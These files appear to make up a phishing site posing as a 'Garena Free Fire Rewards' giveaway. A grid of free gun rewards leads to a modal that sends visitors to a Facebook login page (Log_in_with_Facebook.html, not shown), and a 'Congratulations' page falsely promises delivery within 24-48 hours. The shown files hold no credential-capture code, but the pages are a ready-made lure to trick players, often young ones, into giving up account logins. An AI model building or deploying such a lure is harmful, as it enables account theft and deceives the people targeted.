
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
    <link rel="shortcut icon" href="asset 7.jpeg" type="image/x-icon">
    <link rel="stylesheet" href="indexstyle.css">
    <title>Garena Free Fire Rewards</title>
</head>

<body>
    <nav>
        <img src="asset10.png" class="logo" alt="" width=180px height=35px>
    </nav>

    <div class="container mt-1 new">
        <div class="row">
            <div class="col-md-6 d-none d-lg-block">

            </div>
            <div class="col-md-6">
                <h1 class="text-center text-bold">Get Free Fire Rewards</h1>
                <h5 class="text-center text-bold">Rewards are available for Limited time for Limited Players</h5>
                <div class="row mt-4 card-container">
                    <div class="col-4 card">
                        <center>
                            <p style="font-size: 13px; font-weight: bold;margin-bottom: -2px;" class="text-center">
                                Apocalyptic Green M1014</p>
                            <img src="gun.jpg" class="img-fluid rounded" alt="" width=130px height=130px
                                style="margin-top: 5px;">
                            <button data-toggle="modal" data-target="#exampleModalCenter">Claim</button>
                        </center>

                    </div>
                    <div class="col-4 card">
                        <center>
                            <p style="font-size: 13px; font-weight: bold;margin-bottom: -2px;" class="text-center">
                                Apocalyptic Green M1014</p>
                            <img src="gun.jpg" class="img-fluid rounded" alt="" width=130px height=130px
                                style="margin-top: 5px;">
                            <button data-toggle="modal" data-target="#exampleModalCenter">Claim</button>
                        </center>
                    </div>
                    <div class="col-4 card d-none d-lg-block">
                        <center>
                            <p style="font-size: 13px; font-weight: bold;margin-bottom: -2px;" class="text-center">
                                Apocalyptic Green M1014</p>
                            <img src="gun.jpg" class="img-fluid rounded" alt="" width=130px height=130px
                                style="margin-top: 5px;">
                            <button data-toggle="modal" data-target="#exampleModalCenter">Claim</button>
                        </center>
                    </div>
                </div>

                <div class="row mt-3 card-container">
                    <div class="col-4 card">
                        <center>
                            <p style="font-size: 13px; font-weight: bold;margin-bottom: -2px;" class="text-center">
                                Apocalyptic Green M1014</p>
                            <img src="gun.jpg" class="img-fluid rounded" alt="" width=130px height=130px
                                style="margin-top: 5px;">
                            <button data-toggle="modal" data-target="#exampleModalCenter">Claim</button>
                        </center>
                    </div>
                    <div class="col-4 card">
                        <center>
                            <p style="font-size: 13px; font-weight: bold;margin-bottom: -2px;" class="text-center">
                                Apocalyptic Green M1014</p>
                            <img src="gun.jpg" class="img-fluid rounded" alt="" width=130px height=130px
                                style="margin-top: 5px;">
                            <button data-toggle="modal" data-target="#exampleModalCenter">Claim</button>
                        </center>
                    </div>
                    <div class="col-4 card d-none d-lg-block">
                        <center>
                            <p style="font-size: 13px; font-weight: bold;margin-bottom: -2px;" class="text-center">
                                Apocalyptic Green M1014</p>
                            <img src="gun.jpg" class="img-fluid rounded" alt="" width=130px height=130px
                                style="margin-top: 5px;">
                            <button data-toggle="modal" data-target="#exampleModalCenter">Claim</button>
                        </center>
                    </div>
                </div>
                <div class="row mt-3 card-container">
                    <div class="col-4 card d-sm-none">
                        <center>
                            <p style="font-size: 13px; font-weight: bold;margin-bottom: -2px;" class="text-center">
                                Apocalyptic Green M1014</p>
                            <img src="gun.jpg" class="img-fluid rounded" alt="" width=130px height=130px
                                style="margin-top: 5px;">
                            <button data-toggle="modal" data-target="#exampleModalCenter">Claim</button>
                        </center>
                    </div>
                    <div class="col-4 card d-sm-none">
                        <center>
                            <p style="font-size: 13px; font-weight: bold;margin-bottom: -2px;" class="text-center">
                                Apocalyptic Green M1014</p>
                            <img src="gun.jpg" class="img-fluid rounded" alt="" width=130px height=130px
                                style="margin-top: 5px;">
                            <button data-toggle="modal" data-target="#exampleModalCenter">Claim</button>
                        </center>
                    </div>
                </div>

            </div>
        </div>
    </div>




    <div class="modal fade" id="exampleModalCenter" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
          <div class="modal-content">
            <div class="modal-header">
              <h5 class="modal-title" id="exampleModalLongTitle" style="color:black">Claim your Reward in 3 Simple Steps</h5>
            </div>
            <div class="modal-body">
                <h5 style="color:black">
                    <span style="font-weight: bold; color:black">Step 1: </span> Choose your Reward
                    <span class="badge badge-success bg-success">Completed</span>
                </h5>
                <h5 style="color:black">
                    <span style="font-weight: bold; color:black">Step 2: </span>Log in with Facebook to connect your Free Fire Account
                      <span class="badge badge-success bg-danger">Pending</span>
                </h5>
                <h5 style="color:black">
                    <span style="font-weight: bold; color:black">Step 3: </span>Reward Tranfer Confirmation
                      <span class="badge badge-success bg-danger">Pending</span>
                </h5>

                  
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary" data-dismiss="modal">Cancel</button>
              <button type="button" class="btn btn-warning" onclick="window.location.href='Log_in_with_Facebook.html'">Log in with Facbook</button>
            </div>
          </div>
        </div>
      </div>






      <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
      <script src="https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
      <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
    </body>
</body>

</html>
</file>

<file: formsubmit.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Success</title>
</head>
<body>
  <div class="wrapperAlert">

    <div class="contentAlert">
  
      <div class="topHalf">
  
        <p><svg viewBox="0 0 512 512" width="100" title="check-circle">
          <path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" />
          </svg></p>
        <h1>Congratulations</h1>
  
       <ul class="bg-bubbles">
         <li></li>
         <li></li>
         <li></li>
         <li></li>
         <li></li>
         <li></li>
         <li></li>
         <li></li>
         <li></li>
         <li></li>
       </ul>
      </div>
  
      <div class="bottomHalf">
  
        <p>Your Reward has been added to our order list and will be delivered to your account within next 24-48 working hours.</p>
  
      </div>
  
    </div>        
  
  </div>

  <style>
    @import url('https://fonts.googleapis.com/css2?family=Khand:wght@500&display=swap');
*{
  margin:0;
  padding: 0;
  box-sizing: border-box;
}
body  { 
  height: 100vh;
  display: flex;
  font-size: 14px;
  text-align: center;
  justify-content: center;
  align-items: center;
  font-family: 'Khand', sans-serif;   
}        

.wrapperAlert {
  width: 500px;
  height: 400px;
  overflow: hidden;
  border-radius: 12px;
  border: thin solid #ddd;   
  margin-inline: 20px;        
}

.topHalf {
  width: 100%;
  color: white;
  overflow: hidden;
  min-height: 250px;
  position: relative;
  padding: 40px 0;
  background: rgb(0,0,0);
  background: -webkit-linear-gradient(45deg, #019871, #a0ebcf);
}

.topHalf p {
  margin-bottom: 30px;
}
svg {
  fill: white;
}
.topHalf h1 {
  font-size: 2.25rem;
  display: block;
  font-weight: 500;
  letter-spacing: 0.15rem;
  text-shadow: 0 2px rgba(128, 128, 128, 0.6);
}
        
/* Original Author of Bubbles Animation -- https://codepen.io/Lewitje/pen/BNNJjo */
.bg-bubbles{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;            
  z-index: 1;
}

li{
  position: absolute;
  list-style: none;
  display: block;
  width: 40px;
  height: 40px;
  background-color: rgba(255, 255, 255, 0.15);/* fade(green, 75%);*/
  bottom: -160px;

  -webkit-animation: square 20s infinite;
  animation:         square 20s infinite;

  -webkit-transition-timing-function: linear;
  transition-timing-function: linear;
}
li:nth-child(1){
  left: 10%;
}		
li:nth-child(2){
  left: 20%;

  width: 80px;
  height: 80px;

  animation-delay: 2s;
  animation-duration: 17s;
}		
li:nth-child(3){
  left: 25%;
  animation-delay: 4s;
}		
li:nth-child(4){
  left: 40%;
  width: 60px;
  height: 60px;

  animation-duration: 22s;

  background-color: rgba(white, 0.3); /* fade(white, 25%); */
}		
li:nth-child(5){
  left: 70%;
}		
li:nth-child(6){
  left: 80%;
  width: 120px;
  height: 120px;

  animation-delay: 3s;
  background-color: rgba(white, 0.2); /* fade(white, 20%); */
}		
li:nth-child(7){
  left: 32%;
  width: 160px;
  height: 160px;

  animation-delay: 7s;
}		
li:nth-child(8){
  left: 55%;
  width: 20px;
  height: 20px;

  animation-delay: 15s;
  animation-duration: 40s;
}		
li:nth-child(9){
  left: 25%;
  width: 10px;
  height: 10px;

  animation-delay: 2s;
  animation-duration: 40s;
  background-color: rgba(white, 0.3); /*fade(white, 30%);*/
}		
li:nth-child(10){
  left: 90%;
  width: 160px;
  height: 160px;

  animation-delay: 11s;
}

@-webkit-keyframes square {
  0%   { transform: translateY(0); }
  100% { transform: translateY(-500px) rotate(600deg); }
}
@keyframes square {
  0%   { transform: translateY(0); }
  100% { transform: translateY(-500px) rotate(600deg); }
}

.bottomHalf {
  align-items: center;
  padding: 35px;
}
.bottomHalf p {
  font-weight: 500;
  font-size: 1.05rem;
  margin-bottom: 20px;
}

button {
  border: none;
  color: white;
  cursor: pointer;
  border-radius: 12px;            
  padding: 10px 18px;            
  background-color: #019871;
  text-shadow: 0 1px rgba(128, 128, 128, 0.75);
}
button:hover {
  background-color: #85ddbf;
}
</style>
</body>
</html>
</file>

<file: step2.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
    <link rel="shortcut icon" href="asset 7.jpeg" type="image/x-icon">
    <title>Garena Free Fire Rewards</title>
</head>

<body>


    <div class="stepper d-flex flex-column mt-5 ml-2">
        <div class="d-flex mb-1">
          <div class="d-flex flex-column pr-4 align-items-center">
            <div class="rounded-circle py-2 px-3 bg-primary text-white mb-1">1</div>
            <div class="line h-100"></div>
          </div>
          <div>
            <h5 class="text-dark">Claim your Free Fire Reward</h5>
            <p class="lead text-muted pb-3">Choose which reward you want to transfer to your Free Fire account</p>
          </div>
        </div>
        <div class="d-flex mb-1">
          <div class="d-flex flex-column pr-4 align-items-center">
            <div class="rounded-circle py-2 px-3 bg-primary text-white mb-1">2</div>
            <div class="line h-100"></div>
          </div>
          <div>
            <h5 class="text-dark">Connect your Free Fire account to Receive your reward</h5>
            <p class="lead text-muted pb-3">Log in your linked Facebook account to receive your reward directly into your Free Fire Account</p>
          </div>
        </div>
        <div class="d-flex mb-1">
          <div class="d-flex flex-column pr-4 align-items-center">
            <div class="rounded-circle py-2 px-3 bg-primary text-white mb-1">3</div>
            <div class="line h-100 d-none"></div>
          </div>
          <div>
            <h5 class="text-dark">Reward Transfer Confirmation</h5>
            <p class="lead text-muted pb-3">Your reward has been successfully transferred to your Free Fire Account </p>
          </div>
        </div>
      </div>
    </div>

</body>

</html>
</file>
<file: indexstyle.css>
body {
    margin: 0px;
    padding: 0px;
    box-sizing: border-box;
    background-image: url("asset\ 9.jpeg");
    background-size: cover;
    background-position: left;
    background-repeat: no-repeat;
    height: 100vh;
}

.logo {
    padding-left: 20px;
    padding-top: 10px;
}

h1 {
    font-weight: bold;
}

@media (max-width: 768px) {
    * {
        color: white;
    }

    body {

        background-image: url("mobile.jpeg");
        background-size: cover;
        background-repeat: no-repeat;
        height: 100vh;
    }
    p{
        color:black;
    }

    body::before {
        content: "";
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url("mobile.jpeg");
        background-size: cover;
        background-repeat: no-repeat;
        z-index: -1;
        /* Place it behind the content */
    }
    button:hover{
        color:white;
        background-color: #f5bc00;
    }
    h1{
        margin-top: 50px;
    }
}
.card-container{
    display: flex;
    justify-content: center;
    align-items: center;
    gap:10px;
}
.card {
    background-color: white;
    border-color: #fcfcfc;
    border-radius: 15px;
    padding-block: 5px;
    padding-inline: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 220px;
    width: 160px;
flex-direction: column;
}

button{
    background-color: #ffd442;
    border-radius: 15px;
    color: black;
    padding-block: 2px;
    padding-inline: 30px;
    margin-block:5px;
    margin-top: 7px;
    border:none;
}
button:hover{
    color:white;
    background-color: #f5bc00;
}

.stepper {
    .line {
      width: 2px;
      background-color: lightgrey !important;
    }
    .lead {
      font-size: 1.1rem;
    }
  }
</file>
